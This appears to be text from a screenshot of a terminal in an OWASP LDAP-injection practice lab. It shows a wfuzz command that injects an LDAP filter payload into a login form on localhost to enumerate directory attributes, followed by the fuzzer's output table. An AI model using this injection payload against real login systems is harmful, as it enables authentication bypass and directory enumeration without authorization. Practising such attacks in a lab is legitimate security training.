 ~/c/h/h/working-dynamically/OWASP10/LDAPInjection/basics | master ?1 | ✔ wfuzz -c -w /usr/share/SecLists/Fuzzing/LDAP-openldap-attributes.txt -d 'user_id=admin)(FUZZ*))%00&password=anything&login=1&submit=Submit' http://
localhost:8888
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://localhost:8888/
Total requests: 1342
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000007:   200        8 L      50 W       442 Ch      "aCSDirection"
000000027:   200        8 L      50 W       442 Ch      "aCSMinimumDelayVariation"
000000025:   200        8 L      50 W       442 Ch      "aCSMaxTokenBucketPerFlow"
000000023:   200        8 L      50 W       442 Ch      "aCSMaxSizeOfRSVPAccountFile"
000000001:   200        8 L      50 W       442 Ch      "aACertificate"
000000024:   200        8 L      50 W       442 Ch      "aCSMaxSizeOfRSVPLogFile"
000000026:   200        8 L      50 W       442 Ch      "aCSMaxTokenRatePerFlow"
000000015:   200        8 L      50 W       442 Ch      "aCSIdentityName"
000000003:   200        8 L      50 W       442 Ch      "accountNameHistory"
000000021:   200        8 L      50 W       442 Ch      "aCSMaxPeakBandwidth"
000000020:   200        8 L      50 W       442 Ch      "aCSMaxNoOfLogFiles"
000000019:   200        8 L      50 W       442 Ch      "aCSMaxNoOfAccountFiles"
000000018:   200        8 L      50 W       442 Ch      "aCSMaximumSDUSize"
000000017:   200        8 L      50 W       442 Ch      "aCSMaxDurationPerFlow"
000000012:   200        8 L      50 W       442 Ch      "aCSEnableRSVPAccounting"
000000013:   200        8 L      50 W       442 Ch      "aCSEnableRSVPMessageLogging"
000000016:   200        8 L      50 W       442 Ch      "aCSMaxAggregatePeakRatePerUser"
000000014:   200        8 L      50 W       442 Ch      "aCSEventLogLevel"
000000011:   200        8 L      50 W       442 Ch      "aCSEnableACSService"
000000010:   200        8 L      50 W       442 Ch      "aCSDSBMRefresh"
000000009:   200        8 L      50 W       442 Ch      "aCSDSBMPriority"
000000006:   200        8 L      50 W       442 Ch      "aCSCacheTimeout"
000000028:   200        8 L      50 W       442 Ch      "aCSMinimumLatency"
000000002:   200        8 L      50 W       442 Ch      "accountExpires"
000000008:   200        8 L      50 W       442 Ch      "aCSDSBMDeadTime"
000000005:   200        8 L      50 W       442 Ch      "aCSAllocableRSVPBandwidth"
000000004:   200        8 L      50 W       442 Ch      "aCSAggregateTokenRatePerUser"
000000030:   200        8 L      50 W       442 Ch      "aCSNonReservedMaxSDUSize"
000000034:   200        8 L      50 W       442 Ch      "aCSNonReservedTxLimit"
000000042:   200        8 L      50 W       442 Ch      "aCSServiceType"
000000058:   200        8 L      50 W       442 Ch      "allowedAttributesEffective"
000000057:   200        8 L      50 W       442 Ch      "allowedAttributes"
000000063:   200        8 L      50 W       442 Ch      "aNR"
000000055:   200        8 L      50 W       442 Ch      "adminPropertyPages"
000000060:   200        8 L      50 W       442 Ch      "allowedChildClassesEffective"
000000056:   200        8 L      50 W       442 Ch      "aliasedObjectName"
000000062:   200        8 L      50 W       442 Ch      "altServer"
000000061:   200        8 L      50 W       442 Ch      "altSecurityIdentities"